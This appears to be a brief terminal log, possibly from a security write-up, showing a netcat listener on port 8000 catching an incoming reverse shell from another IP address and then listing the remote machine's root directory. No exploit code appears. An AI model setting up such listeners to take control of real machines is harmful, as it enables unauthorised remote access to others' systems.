 root@133-130-106-121:~# nc -lvv 8000
Listening on [0.0.0.0] (family 0, port 8000)
Connection from [115.159.87.79] port 8000 [tcp/*] accepted (family 2, sport 37916)
bash: no job control in this shell
bash-4.1$ ls
ls
back
bin
boot
cron.tmp.1
cron.tmp.2
data
dev
etc
home
lib
lib64
lost+found
media
mnt
mysql.log
opt
proc
root
sbin
selinux
srv
sys
tmp
Users
usr
var
bash-4.1$